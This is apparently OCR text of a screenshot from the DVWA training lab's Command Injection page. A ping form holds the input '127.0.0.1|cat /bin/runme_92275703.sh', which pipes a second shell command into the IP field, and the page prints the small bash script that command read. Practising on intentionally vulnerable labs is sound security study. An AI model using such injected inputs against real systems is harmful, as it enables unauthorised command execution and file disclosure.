 193.167.189.112:2907/vulnerabilities/exec/#
utlook SISU Moodle TOAS YouTube SCI HUB Sci-Hub Andor Google Translate Gemini Udemy Cricbuzz Samonline ICC FTP DFLIX TIM QuillBot AI Job Market Finl
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|cat /bin/runme_92275703.sh Submit
#!/bin/bash
if [[ $# -eq 0 ]] ; then
echo 'No file given.'
exit 0
fi
[ "$1" ] && SECRET="$1"
base64 -d $SECRET
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9